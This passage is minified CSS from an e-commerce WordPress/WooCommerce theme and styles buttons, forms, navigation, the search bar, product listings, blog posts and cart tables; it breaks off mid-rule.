input[type=submit].disabled.focus, input[type=submit].disabled:focus, input[type=submit]:disabled.focus, input[type=submit]:disabled:focus{background-color: #efecec; border-color: #efecec} .btn.disabled:hover, .btn:disabled:hover, .button.disabled:hover, .button:disabled:hover, button.disabled:hover, button:disabled:hover, input[type=button].disabled:hover, input[type=button]:disabled:hover, input[type=reset].disabled:hover, input[type=reset]:disabled:hover, input[type=submit].disabled:hover, input[type=submit]:disabled:hover{background-color: #efecec; border-color: #efecec} .btn.active.focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn:active:focus, .btn:focus, .button.active.focus, .button.active:focus, .button.focus, .button:active.focus, .button:active:focus, .button:focus, button.active.focus, button.active:focus, button.focus, button:active.focus, button:active:focus, button:focus, input[type=button].active.focus, input[type=button].active:focus, input[type=button].focus, input[type=button]:active.focus, input[type=button]:active:focus, input[type=button]:focus, input[type=reset].active.focus, input[type=reset].active:focus, input[type=reset].focus, input[type=reset]:active.focus, input[type=reset]:active:focus, input[type=reset]:focus, input[type=submit].active.focus, input[type=submit].active:focus, input[type=submit].focus, input[type=submit]:active.focus, input[type=submit]:active:focus, input[type=submit]:focus{outline: thin dotted; outline: 5px auto -webkit-focus-ring-color; outline-offset: -2px} .btn:focus, .btn:hover, .button:focus, .button:hover, button:focus, button:hover, input[type=button]:focus, input[type=button]:hover, input[type=reset]:focus, input[type=reset]:hover, input[type=submit]:focus, input[type=submit]:hover{text-decoration: none} .btn.focus, .btn:active:focus, .btn:focus, .button.focus, .button:active:focus, .button:focus, button.focus, button:active:focus, button:focus, input[type=button].focus, input[type=button]:active:focus, input[type=button]:focus, input[type=reset].focus, input[type=reset]:active:focus, input[type=reset]:focus, input[type=submit].focus, input[type=submit]:active:focus, input[type=submit]:focus{text-decoration: none; outline: 0} .btn.active, .btn:active, .button.active, .button:active, button.active, button:active, input[type=button].active, input[type=button]:active, input[type=reset].active, input[type=reset]:active, input[type=submit].active, input[type=submit]:active{background-image: none; outline: 0} .btn.disabled, .btn:disabled, .button.disabled, .button:disabled, button.disabled, button:disabled, input[type=button].disabled, input[type=button]:disabled, input[type=reset].disabled, input[type=reset]:disabled, input[type=submit].disabled, input[type=submit]:disabled{cursor: not-allowed; opacity: .65} .btn-secondary, .checkout_coupon .form-row-last .button, table.cart .coupon .button{background-color: #333e48; color: #fff} .form-inline-block{display: inline-block} .btn-longer{padding: .6875rem 2.625rem} .btn-primary, input[type=submit]{font-weight: 700} .form-row{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem; width: 100%; margin-bottom: 1.714em} @media (min-width:768px){.form-row{width: 100%}} .form-row label:not(.inline){display: block} @media (min-width:768px){.form-row-first, .form-row-last{width: 50%}} .form-row-wide{clear: both; width: 100%} .form-row{padding-left: 0; padding-right: 0} .form-row.form-row-first{padding-right: 15px; clear: left} .form-row.form-row-last{padding-left: 15px} .clear::after, form::after{content: ""; display: table; clear: both} .input-text, input[type=email], input[type=password], input[type=search], input[type=text], input[type=url], textarea{padding: .857em 1.214em; background-color: transparent; color: #818181; line-height: 1.286em; outline: 0; border: 0; -webkit-appearance: none; border-radius: 1.571em; box-sizing: border-box; border-width: 1px; border-style: solid; border-color: #ddd} textarea{overflow: auto; padding-left: .857em; vertical-align: top; width: 100%} fieldset{clear: both} fieldset legend{font-size: 1.5em} @media (min-width: 1480px){.container{max-width: 1200px;}} .col2-set{margin-left: -.9375rem; margin-right: -.9375rem} .col2-set::after{content: ""; display: table; clear: both} .col2-set .col-1, .col2-set .col-2{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem; width: 100%} @media (min-width:768px){.col2-set .col-1, .col2-set .col-2{width: 50%}} .woocommerce-page .page-header{position: relative; margin-bottom: 1.429em} .woocommerce-page .page-header .woocommerce-result-count{position: absolute; margin: 0; right: 0; top: 50%; transform: translateY(-50%)} .woocommerce-page .page-title{font-size: 1.786em; line-height: 1.6em; margin: 0} .woocommerce-error, .woocommerce-info, .woocommerce-message, p.no-comments{padding: 1em 1.618em; margin-bottom: 2.618em; background-color: #5cb85c; margin-left: 0; border-radius: 2px; color: #fff; clear: both; border-left: .618em solid rgba(0, 0, 0, .15)} .woocommerce-error::after, .woocommerce-info::after, .woocommerce-message::after, p.no-comments::after{content: ""; display: table; clear: both} .woocommerce-error a, .woocommerce-info a, .woocommerce-message a, p.no-comments a{color: #fff} .woocommerce-error a:hover, .woocommerce-info a:hover, .woocommerce-message a:hover, p.no-comments a:hover{color: #fff; opacity: .7} .woocommerce-error a.button:hover, .woocommerce-info a.button:hover, .woocommerce-message a.button:hover, p.no-comments a.button:hover{opacity: 1} .woocommerce-error .button, .woocommerce-info .button, .woocommerce-message .button, p.no-comments .button{float: right; padding: 0; background: 0 0; color: #fff; box-shadow: none; line-height: 1.618; padding-left: 1em; border-width: 0; border-left-width: 1px; border-left-style: solid; border-left-color: rgba(255, 255, 255, .25) !important; border-radius: 0} .woocommerce-error .button:hover, .woocommerce-info .button:hover, .woocommerce-message .button:hover, p.no-comments .button:hover{background: 0 0; color: #fff; opacity: .7} .woocommerce-error pre, .woocommerce-info pre, .woocommerce-message pre, p.no-comments pre{background-color: rgba(0, 0, 0, .1)} .site-content>.container>.woocommerce>.woocommerce-error:first-child, .site-content>.container>.woocommerce>.woocommerce-info:first-child, .site-content>.container>.woocommerce>.woocommerce-message:first-child{margin-top: 2.618em} .wc-forward:after{content: "\f30b"; margin-left: .53em; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900} .woocommerce-error{list-style: none} .woocommerce-info, p.no-comments{color: #333e48} .woocommerce-info a, .woocommerce-info button, p.no-comments a, p.no-comments button{color: #333e48; font-weight: 700} .woocommerce-info a:focus, .woocommerce-info a:hover, .woocommerce-info button:focus, .woocommerce-info button:hover, p.no-comments a:focus, p.no-comments a:hover, p.no-comments button:focus, p.no-comments button:hover{color: #333e48; text-decoration: none} .woocommerce-error{background-color: #d9534f} dl.variation{font-size: .857em; margin: .857em 0 0 0} dl.variation dd{margin: 0 0 1em} dl.variation dd p{margin: 0} .in-stock span, p.in-stock{color: #5cb85c} .out-of-stock span, p.out-of-stock{color: #d9534f} .available-on-backorder span, p.available-on-backorder{color: #f0ad4e} section{margin-bottom: 3.571em} section header{margin-bottom: 2.857em; border-bottom: 1px solid #dadada} section header .h1, section header h1{font-size: 1.786em; line-height: 1.6em; display: inline-block; padding-bottom: .4em; position: relative; margin-bottom: 0} section header .h1:after, section header h1:after{content: ' '; border-bottom: 2px solid transparent; display: block; position: absolute; bottom: -1px; width: 100%} section>h2{font-size: 1.786em; line-height: 1.6em; position: relative; margin-bottom: 1.6em} .page .entry-header{text-align: center; margin-bottom: 2.857em} .page .entry-header h1{font-size: 2.857em; letter-spacing: -.025em; margin-bottom: 0} .page .entry-header .entry-subtitle{color: #9f9f9f} .page .entry-header.header-with-cover-image{background-size: cover; background-position: center top; width: 100vw; margin-left: -50vw; left: 50%; position: relative; min-height: 589px; margin-bottom: 0} .page .entry-header.header-with-cover-image .caption{position: absolute; left: 50%; top: 50%; transform: translate(-50%, -50%)} .page .entry-header.header-with-cover-image .caption h1{font-weight: 700; margin-bottom: 0} .page .entry-header.header-with-cover-image .caption .entry-subtitle{color: #434343; font-size: 1.286em; position: relative; top: 1.667em} embed, iframe, object, video{max-width: 100%} img.desaturate{-webkit-filter: grayscale(100%); filter: grayscale(100%); filter: gray} img.desaturate:hover{-webkit-filter: grayscale(0); filter: none} .primary-nav .nav-inline>.menu-item, .primary-nav-menu .nav-inline>.menu-item{display: inline-block} .primary-nav .nav-inline>.menu-item+.menu-item, .primary-nav-menu .nav-inline>.menu-item+.menu-item{margin-left: 2.5em} .primary-nav .nav-inline>.menu-item.dropdown+.menu-item, .primary-nav-menu .nav-inline>.menu-item.dropdown+.menu-item{margin-left: 2.143em} .primary-nav .nav-inline>.menu-item>a, .primary-nav-menu .nav-inline>.menu-item>a{display: inline-block; color: #334141; font-size: 1.071em; font-weight: 700} .primary-nav .nav-inline>.menu-item>a:focus, .primary-nav .nav-inline>.menu-item>a:hover, .primary-nav-menu .nav-inline>.menu-item>a:focus, .primary-nav-menu .nav-inline>.menu-item>a:hover{text-decoration: none} .primary-nav .nav-inline>.menu-item>a.disabled, .primary-nav-menu .nav-inline>.menu-item>a.disabled{color: #818a91} .primary-nav .nav-inline>.menu-item>a.disabled, .primary-nav .nav-inline>.menu-item>a.disabled:focus, .primary-nav .nav-inline>.menu-item>a.disabled:hover, .primary-nav-menu .nav-inline>.menu-item>a.disabled, .primary-nav-menu .nav-inline>.menu-item>a.disabled:focus, .primary-nav-menu .nav-inline>.menu-item>a.disabled:hover{color: #818a91; cursor: not-allowed; background-color: transparent} .primary-nav .nav-inline .dropdown-toggle::after, .primary-nav-menu .nav-inline .dropdown-toggle::after{content: '\f107'; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; color: #aeaeae; border-top: none; border-left: none; border-right: none; margin-left: .5em; margin-right: 0; width: auto; height: auto; font-size: 12px} .header-logo+.primary-nav{padding: .9em .9375rem} .departments-menu>.nav-item{width: 24%; margin-right: 15px} .departments-menu>.nav-item .nav-link{padding-left: 1.5em} .departments-menu .departments-menu-dropdown, .departments-menu .menu-item-has-children>.dropdown-menu{width: 100%; border-width: 2px; border-radius: .625rem; padding: .857em 0} .departments-menu .departments-menu-dropdown>li, .departments-menu .menu-item-has-children>.dropdown-menu>li{padding: 0 .929em} .departments-menu .departments-menu-dropdown:hover, .departments-menu .menu-item-has-children>.dropdown-menu:hover{border-bottom-right-radius: 0} .departments-menu .menu-item-has-children>.dropdown-menu{padding: 0} .departments-menu .departments-menu-dropdown{top: 107%; border-top-width: 0; border-top-left-radius: 0; border-top-right-radius: 0; z-index: 2000} .departments-menu .dropdown-menu>.menu-item{position: static} .departments-menu .dropdown-menu>.menu-item>a{display: block; width: 100%; padding: 3px 20px; clear: both; font-weight: 400; line-height: 1.5; color: #373a3c; text-align: inherit; white-space: nowrap; background: 0 0; border: 0; color: #333e48; padding: 9px 0 9px 8px; white-space: normal} .departments-menu .dropdown-menu>.menu-item>a:focus, .departments-menu .dropdown-menu>.menu-item>a:hover{color: #2b2d2f; text-decoration: none; background-color: #f5f5f5} .departments-menu .dropdown-menu>.menu-item>a.active, .departments-menu .dropdown-menu>.menu-item>a.active:focus, .departments-menu .dropdown-menu>.menu-item>a.active:hover{color: #fff; text-decoration: none; background-color: #efecec; outline: 0} .departments-menu .dropdown-menu>.menu-item>a.disabled, .departments-menu .dropdown-menu>.menu-item>a.disabled:focus, .departments-menu .dropdown-menu>.menu-item>a.disabled:hover{color: #818a91} .departments-menu .dropdown-menu>.menu-item>a.disabled:focus, .departments-menu .dropdown-menu>.menu-item>a.disabled:hover{text-decoration: none; cursor: not-allowed; background-color: transparent; background-image: none} .departments-menu .dropdown-menu>.menu-item>a .fa{font-size: 1.071em; padding-right: 1em} .departments-menu .dropdown-menu>.menu-item>a .ec{font-size: 1.286em; padding-right: .667em} .departments-menu .dropdown-menu>.menu-item>a i{width: 30px} .departments-menu .dropdown-menu>.menu-item.highlight>a{font-weight: 700} .departments-menu .dropdown-menu>.menu-item+.menu-item>a{border-top: 1px solid #ddd} .departments-menu .menu-item-has-children>.dropdown-menu{top: -4px; border-radius: 0} .departments-menu .menu-item-has-children>.dropdown-menu .menu-item-object-static_block{position: relative} .departments-menu .menu-item-has-children>.dropdown-menu>li.menu-item:not(.menu-item-object-static_block){width: 277px} .departments-menu .menu-item-has-children>.dropdown-menu>li.menu-item:not(.menu-item-object-static_block):first-child{margin-top: 1.143em} .departments-menu .menu-item-has-children>.dropdown-menu>li.menu-item:not(.menu-item-object-static_block) .dropdown-menu{left: 98%} .page-template-template-homepage-v2 .departments-menu>.dropdown>.dropdown-menu{display: block} .secondary-nav{padding-left: 0; margin-bottom: 0; list-style: none; line-height: 3.714em} .secondary-nav>.menu-item{display: inline-block} .secondary-nav>.menu-item a{display: inline-block; color: #333e48} .secondary-nav>.menu-item a:focus, .secondary-nav>.menu-item a:hover{text-decoration: none; color: #333e48} .secondary-nav>.menu-item.highlight>a{color: #df3737} .secondary-nav>.menu-item.unbold a{font-weight: 400} .secondary-nav>.menu-item.bold a{font-weight: 400} .secondary-nav>.menu-item.pull-right a{font-weight: 400} .secondary-nav>.menu-item+.menu-item{margin-left: 2em} .secondary-nav .vc_row-has-fill>.vc_column_container>.vc_column-inner{padding-top: 0} .secondary-nav>.dropdown>a.dropdown-toggle::after{content: "\f107"; border: none; width: auto; height: auto; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; margin-left: 8px} .secondary-nav>.dropdown .dropdown-submenu.menu-item-has-children>a::after{-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; content: "\f105"; float: right} .secondary-nav>.dropdown .dropdown-submenu>.dropdown-menu{top: 0} .navbar-search{float: left; width: 52%} .navbar-search>.input-group{width: 100%; display: flex} .navbar-search>.input-group .input-search-field{flex-grow: 1; flex-basis: 0%; margin-right: -1px} .navbar-search>.input-group .input-search-field .product-search-field.form-control, .navbar-search>.input-group .input-search-field table.cart .coupon .product-search-field.input-text, table.cart .coupon .navbar-search>.input-group .input-search-field .product-search-field.input-text{border-top-left-radius: 2.467em; border-bottom-left-radius: 2.467em} .navbar-search>.input-group .search-categories{display: flex} .navbar-search>.input-group .input-group-btn, .navbar-search>.input-group .search-categories{width: auto; height: 50px} .navbar-search .form-control, .navbar-search table.cart .coupon .input-text, table.cart .coupon .navbar-search .input-text{background: #fff; line-height: 1.34em; padding: 1.01em 2.134em; height: 50px; border-radius: 2.467em} .navbar-search .search-field:not(:first-child):not(:last-child){border-top-left-radius: 2.467em; border-bottom-left-radius: 2.467em} .navbar-search .btn, .navbar-search button{line-height: 1.36em; padding: 1.08em 1.93em; height: 50px; border-radius: 2.571em} .navbar-search .btn:focus, .navbar-search .btn:hover, .navbar-search button:focus, .navbar-search button:hover{background-color: #000; border-color: #000; color: #fff} .navbar-search .search-categories.input-group-addon{border: none; background-color: #fff} .navbar-search .search-categories>select{color: #6b6b6b; font-size: .938em; line-height: 1.4em; display: inline-block; max-width: 100%; padding: 0 1.75rem 0 .75rem; vertical-align: middle; background: #fff url([data-uri]) no-repeat right .75rem center; background-size: 8px 10px; border: none; -moz-appearance: none; -webkit-appearance: none} .navbar-search .search-categories>select:focus{border-color: #51a7e8; outline: 0} .navbar-search .search-categories>select::-ms-expand{opacity: 0} .navbar-mini-cart .nav-link>.fa{margin-right: 1.071em} .navbar-mini-cart .nav-link{position: relative} .navbar-mini-cart .cart-items-count{font-size: .75em; line-height: 1.75em; font-weight: 700; position: absolute; left: 7px; width: 1.75em; text-align: center; border-radius: 50%; bottom: 4px} .dropdown-menu-mini-cart{width: 332px; left: auto; right: 0; padding: 2.2em 2.2em 1.2em 2.2em; border-radius: 0; top: 120% !important; box-shadow: 0 0 6px 0 rgba(1, 1, 1, .3); border: none} .dropdown-menu-mini-cart .mini_cart_item{margin-bottom: 1em; padding-bottom: 1.143em; border-bottom: 1px solid #ddd} .dropdown-menu-mini-cart p.total{display: none} .dropdown-menu-mini-cart .quantity, .dropdown-menu-mini-cart dl.variation{margin-left: 95px} .dropdown-menu-mini-cart p.buttons{text-align: center; margin-bottom: 0} .dropdown-menu-mini-cart .wc-forward{padding: .75em 2.07em; margin: 0 .5em} .dropdown-menu-mini-cart .wc-forward::after{content: none} .site-header .dropdown-menu-mini-cart .widget_shopping_cart p.buttons.wcppec-cart-widget-spb{padding-top: 1.5em; padding-bottom: 0} .woocommerce-ordering .orderby{display: inline-block; max-width: 100%; padding: .375rem 1.75rem .375rem .75rem; color: #55595c; vertical-align: middle; background: #fff url([data-uri]) no-repeat right .75rem center; background-size: 8px 10px; border: 1px solid #ccc; -moz-appearance: none; -webkit-appearance: none; border-radius: 1.071em; color: #7e7e7e; border-color: #e3e3e3} .woocommerce-ordering .orderby:focus{border-color: #51a7e8; outline: 0} .woocommerce-ordering .orderby::-ms-expand{opacity: 0} .widget .woocommerce-ordering .orderby{display: block; width: 100%; padding: 8px 25px} .ec-tabs, .wc-tabs{padding-left: 0; margin-bottom: 0; list-style: none} @media (max-width:1199px){.ec-tabs, .wc-tabs{margin-bottom: 20px; display: flex; overflow: auto; border: none; padding-bottom: 6px; position: relative}.ec-tabs::after, .wc-tabs::after{content: ' '; border-bottom: 1px solid #ddd; display: block; position: absolute; bottom: 5px; width: 100%}.ec-tabs li, .wc-tabs li{margin: 0; flex-shrink: 0}.ec-tabs li .nav-link.active::after, .wc-tabs li .nav-link.active::after{z-index: 1}.ec-tabs li+li, .wc-tabs li+li{padding-left: 40px}} .ec-tabs>li, .wc-tabs>li{display: inline-block} .ec-tabs>li a, .wc-tabs>li a{line-height: 1em; font-size: 1.286em; color: #333e48; padding-bottom: 1em; position: relative; display: block} .ec-tabs>li a:focus, .ec-tabs>li a:hover, .wc-tabs>li a:focus, .wc-tabs>li a:hover{text-decoration: none} .ec-tabs>li.active a, .wc-tabs>li.active a{font-weight: 700} .ec-tabs>li.active a::before, .wc-tabs>li.active a::before{content: ' '; height: 4px; width: 10px; display: block; position: absolute; bottom: -5px; left: 50%; border-radius: 0 0 10px 10px; transform: translateX(-50%)} .ec-tabs>li.active a::after, .wc-tabs>li.active a::after{content: ' '; border-bottom: 2px solid transparent; display: block; position: absolute; bottom: -1px; width: 100%; z-index: 2} .ec-tabs>li+li, .wc-tabs>li+li{margin-left: 3.214em} .electro-wc-wppp-select{border-radius: 1.071em; color: #7e7e7e; border-color: #e3e3e3} li.product .product-outer{height: 100%} li.product .product-inner{padding: 1.429em 1.714em 1.357em 1.714em; height: 100%; position: relative} li.product .hover-area{display: none; border: none; position: relative; background-color: #fff} li.product .hover-area .button{position: absolute; top: -20px; left: 50%; white-space: pre; transform: translateX(-50%)} li.product .hover-area .button:active, li.product .hover-area .button:focus, li.product .hover-area .button:hover{color: #fff} li.product .hover-area .action-buttons{width: 100%; font-size: .929em; line-height: 1.385em; display: flex; justify-content: space-around; align-items: center} li.product .hover-area .action-buttons .clear{display: none} li.product .hover-area .action-buttons a, li.product .hover-area .action-buttons div, li.product .hover-area .action-buttons p, li.product .hover-area .action-buttons span{margin: 0; padding: 0; color: #949494} li.product .hover-area .action-buttons>a, li.product .hover-area .action-buttons>div{padding-top: .571em} li.product .hover-area .action-buttons .clear{display: none} li.product .hover-area .action-buttons a:hover{color: #3b3b3b} li.product .product-loop-footer{position: relative} li.product .product-loop-footer .onsale{top: -30px} li.product .loop-product-categories{display: block; color: #878787; overflow: hidden} li.product .loop-product-categories a{color: #878787} li.product .loop-product-categories a:focus, li.product .loop-product-categories a:hover{text-decoration: none; color: #333} li.product .woocommerce-loop-product__link{color: #0062bd} li.product .woocommerce-loop-product__link:focus, li.product .woocommerce-loop-product__link:hover{text-decoration: none} li.product .product-rating{clear: both; margin-bottom: 1.667em; font-size: .857em; color: #7d7d7d} li.product .product-rating::after{content: ""; display: table; clear: both} li.product .product-short-description{clear: both; color: #7d7d7d; font-size: .857em; line-height: 1.75em; margin-bottom: 3em; height: 7em; overflow: hidden} li.product .product-short-description::after{content: ""; display: table; clear: both} li.product .product-short-description ul{padding-left: 18px} li.product .product-sku{font-size: .857em; color: #7d7d7d; margin-bottom: .5em} li.product .price-add-to-cart{clear: both; position: relative; display: flex; justify-content: space-between; align-items: center; margin-top: 60px; right: 0;} li.product .price{color: #343f49; font-weight: 400} li.product .price del, li.product .price ins{text-decoration: none} li.product .price ins{color: #e00} li.product .price del{color: #848484; font-size: .6em; line-height: 1.5em} li.product .price del .amount{text-decoration: line-through} li.product .button{padding: 0;} li.product .add-to-cart-wrap .button, li.product .added_to_cart{background-color: transparent; text-indent: -99999px; position: relative; display: inline-block; overflow: hidden;} li.product .add-to-cart-wrap .button{opacity: 0; transition:none;} li.product .add-to-cart-wrap .button:focus, li.product .add-to-cart-wrap .button:hover, li.product .added_to_cart:focus, li.product .added_to_cart:hover{background-color: transparent} li.product .add-to-cart-wrap .button::before, li.product .added_to_cart::before{display: inline-block; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; background-color: #e6e6e6; border-radius: 50%; color: #fff; font-size: 18px; padding: .5em .433em} li.product .add-to-cart-wrap .button::before, li.product .added_to_cart::before{content: "\f30b"; padding: .5em .504em; float: right; text-indent: 0; line-height: 16px; font-family: 'Font Awesome 5 Free'; font-weight: 900} li.product .button.add_to_cart_button::before{content: "\61"; font-family: font-electro; padding: 8.94px 8px; float: right; text-indent: 0; font-weight: 400; line-height: 16px} li.product .button.product_type_variable::before{content: "\f0a6"; padding: .5em .575em; font-family: 'Font Awesome 5 Free'; font-weight: 400} li.product .button.product_type_external::before{content: "\f360"; padding: .5em .504em; float: right; text-indent: 0; font-family: 'Font Awesome 5 Free'; font-weight: 900} li.product .button.added{display: none!important} .action-buttons a:hover{color: #3b3b3b} @keyframes fadeOut{0%{opacity: 1}100%{opacity: 0}} article.post{margin-bottom: 6.786em; position: relative} article.post .media-attachment{margin-bottom: 2.143em} article.post .media-attachment .electro-img-placeholder{position: relative} article.post .media-attachment .electro-img-placeholder img{display: block; max-width: 100%; height: auto} article.post .media-attachment .electro-img-placeholder i{color: #fff; font-size: 3.571em; left: 50%; position: absolute; top: 50%; transform: translate(-50%, -50%)} article.post .entry-header{border-bottom: 1px solid #ececec; margin-bottom: 1.429em} article.post .entry-header h1.entry-title{font-size: 1.786em; letter-spacing: -.025em; font-weight: 400; margin-bottom: .36em; padding-bottom: .36em} article.post .entry-header h1.entry-title a{color: #434343; text-decoration: none} article.post .entry-header h1.entry-title a:focus, article.post .entry-header h1.entry-title a:hover{color: #000} article.post .entry-header .entry-meta{padding-bottom: 1.071em} article.post .entry-header .entry-meta div, article.post .entry-header .entry-meta span{display: inline-block; font-size: .929em; line-height: 1.231em; padding-right: .769em; color: #878787} article.post .entry-header .entry-meta div:after, article.post .entry-header .entry-meta span:after{color: #9f9f9f; content: "\f111"; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome'; font-weight: 900; font-size: .385em; line-height: .385em; padding-left: 2em; position: relative; top: -.6em} article.post .entry-header .entry-meta div:last-child:after, article.post .entry-header .entry-meta span:last-child:after{display: none} article.post .entry-header .entry-meta .meta-label, article.post .entry-header .entry-meta .tags-links{display: none} article.post .entry-header .entry-meta a{color: #878787} article.post .entry-content{color: #747474} article.post .entry-content .page-links{color: #262626; font-weight: 700} article.post .entry-content .page-links .page-links-label{font-weight: 400; background-color: transparent; border: none; padding: 0} article.post .entry-content .page-links a{color: #7e7e7e; font-weight: 400} article.post .entry-content .page-links a:focus, article.post .entry-content .page-links a:hover{color: #262626} article.post .entry-content .page-links>a, article.post .entry-content .page-links>span{display: inline-block; border: 1px solid #e3e3e3; padding: .357em .714em; line-height: 1em} article.post .entry-content .page-links>span{background-color: #fed700} article.post .entry-content dl, article.post .entry-content ol, article.post .entry-content ul{margin-bottom: 2.143em} article.post .entry-content iframe{width: 100%; border: none} article.post .post-readmore{position: relative; display: inline-block; margin-right: 1.143em} article.post .post-readmore .btn-primary{color: #333e48; background-color: #efecec; border-color: #efecec; padding: .786em 3em; font-weight: 400} article.post .post-readmore .btn-primary:hover{color: #fff; background-color: #000; border-color: #000} article.post .post-readmore .btn-primary.focus, article.post .post-readmore .btn-primary:focus{color: #fff; background-color: #000; border-color: #000} article.post .post-readmore .btn-primary.active, article.post .post-readmore .btn-primary:active{color: #333e48; background-color: #000; border-color: #000; background-image: none} article.post .post-readmore .btn-primary.active.focus, article.post .post-readmore .btn-primary.active:focus, article.post .post-readmore .btn-primary.active:hover, article.post .post-readmore .btn-primary:active.focus, article.post .post-readmore .btn-primary:active:focus, article.post .post-readmore .btn-primary:active:hover{color: #333e48; background-color: #c7bdbd; border-color: #b5a7a7} article.post .post-readmore .btn-primary.disabled.focus, article.post .post-readmore .btn-primary.disabled:focus, article.post .post-readmore .btn-primary:disabled.focus, article.post .post-readmore .btn-primary:disabled:focus{background-color: #efecec; border-color: #efecec} article.post .post-readmore .btn-primary.disabled:hover, article.post .post-readmore .btn-primary:disabled:hover{background-color: #efecec; border-color: #efecec} article.post .comments-link a, article.post .likes a{position: relative; color: #878787; font-size: .857em; line-height: 1.5em} article.post .comments-link a:after, article.post .comments-link a:before, article.post .likes a:after, article.post .likes a:before{color: #999; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 400} article.post .comments-link a:focus, article.post .comments-link a:hover, article.post .likes a:focus, article.post .likes a:hover{color: #000; text-decoration: none} article.post .comments-link a:focus:after, article.post .comments-link a:focus:before, article.post .comments-link a:hover:after, article.post .comments-link a:hover:before, article.post .likes a:focus:after, article.post .likes a:focus:before, article.post .likes a:hover:after, article.post .likes a:hover:before{color: #000} article.post .comments-link a:before{content: "\f075"; margin-right: .429em} article.post .likes a:before{content: "\f164"} article.post.format-quote{background-color: #333e48; padding: 6.429em 6em 6.429em 7.143em} article.post.format-quote .entry-content blockquote{letter-spacing: -.025em; color: #fff; margin-left: 0; margin-bottom: 0} article.post.format-quote .entry-content blockquote:before{display: none} article.post.format-quote .entry-content blockquote p{font-size: 1.5em; font-style: italic; line-height: 1.429em; margin-bottom: 1.667em} article.post.format-quote .entry-content blockquote ol:last-child, article.post.format-quote .entry-content blockquote p:last-child, article.post.format-quote .entry-content blockquote ul:last-child{margin-bottom: 0} article.post.format-quote .entry-content blockquote cite{display: block; font-style: normal} article.post.format-quote .entry-content blockquote cite:before{content: '-'; padding-right: 4px} article.post.format-link{background: #f5f5f5; padding: 5.357em 7.143em; letter-spacing: .025em} article.post.format-link .entry-content p{font-size: 1.786em; margin-bottom: .8em; color: #434343; line-height: 1.2em} article.post.format-link .entry-content p:last-child{margin-bottom: 0} article.post.format-link .entry-content p a{color: #0062bd; font-size: .875rem; line-height: 2.143em} article.post.format-aside .entry-content p{font-size: 1.286em; margin-bottom: 1.889em} article.post.format-status .entry-content p{font-size: 1.571em; margin-bottom: 1.545em} .sticky h1.entry-title{font-size: 1.786em; letter-spacing: -.025em; font-weight: 400; margin-bottom: .36em; padding-bottom: .36em} .sticky h1.entry-title a{color: #434343; text-decoration: none} .sticky h1.entry-title a:focus, .sticky h1.entry-title a:hover{color: #000} table.cart{width: 100%; max-width: 100%; margin-bottom: 1.236rem} table.cart td, table.cart th{padding: .75rem; line-height: 1.5; vertical-align: top; border-top: 1px solid #eceeef} table.cart thead th{vertical-align: bottom; border-bottom: 2px solid #eceeef} table.cart tbody+tbody{border-top: 2px solid #eceeef} table.cart .table{background-color: #fff} table.cart thead th{font-size: 1em; line-height: 1.714em; color: #747474; border-bottom: 1px solid #ddd; border-top: none; font-weight: 400} table.cart td{vertical-align: middle; font-size: 1.214em; line-height: 1.147em} table.cart tbody tr.cart_item:first-child td{padding-top: 2.059em} table.cart tbody tr.cart_item td{border-top: none; padding-top: 1.029em; padding-bottom: 1.029em} table.cart .product-remove a{color: #a7a7a7; font-size: 1.5em} table.cart .product-remove a:focus, table.cart .product-remove a:hover{text-decoration: none; color: #e00} table.cart .product-thumbnail{width: 136px} table.cart .product-thumbnail a{display: block} table.cart .product-thumbnail img{display: block; max-width: 100%; height: auto; max-width: 100px; margin: auto; height: 92px; width: auto; border: 1px solid #ddd; padding: 4px} table.cart .product-name a{color: #3e3e3e} table.cart .product-name a:focus, table.cart .product-name a:hover{color: #000; text-decoration: none} table.cart .product-quantity .quantity{width: 5em} table.cart .product-quantity .quantity.buttons_added{width: 8em; font-size: .824em} table.cart .product-quantity .quantity.buttons_added .minus, table.cart .product-quantity .quantity.buttons_added .plus{bottom: .5em} table.cart .product-quantity .input-text{padding: .5em 1em; border-radius: 1em} table.cart .actions{text-align: right; font-size: 1em; padding-top: 2em; padding-right: 40px;} table.cart .actions .wc-proceed-to-checkout{display: inline-block; margin-left: .5em} table.cart .actions .wc-proceed-to-checkout .checkout-button{font-weight: 700} table.cart .actions .wc-proceed-to-checkout .checkout-button::after{content: none} table.cart .coupon{font-size: 1em; float: left; text-align: left; display: flex} @media (max-width:767px){table.cart .coupon{flex-direction: column}} @media (min-width:768px){table.cart .coupon{width: 41.6666666667%}} table.cart .coupon label[for=coupon_code]{display: none} table.cart .coupon .input-text{border: 1px solid #ddd; border-right: 0; border-top-right-radius: 0; border-bottom-right-radius: 0; padding: .534em 1.8em} @media (max-width:767px){table.cart .coupon .input-text{border-top-right-radius: 1.467em; border-bottom-right-radius: 1.467em; border-right: 0; margin-bottom: 16px}} table.cart .coupon .button{border-top-left-radius: 0; border-bottom-left-radius: 0; margin-left: -4px; position: relative; white-space: pre; font-weight: 700} @media (max-width:767px){table.cart .coupon .button{border-top-left-radius: 1.467em; border-bottom-left-radius: 1.467em}} table.cart input[name=update_cart]{color: #333e48; background-color: #efecec; 